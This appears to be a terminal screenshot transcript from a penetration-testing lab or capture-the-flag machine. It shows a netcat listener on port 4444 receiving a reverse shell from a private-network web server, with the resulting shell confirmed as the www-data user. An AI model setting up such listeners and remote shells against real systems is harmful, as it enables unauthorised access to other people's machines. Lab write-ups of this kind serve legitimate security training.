 ┌──(root💀hdfzzf)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.23] 45310
bash: cannot set terminal process group (470): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tre:/var/www/html/system$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tre:/var/www/html/system$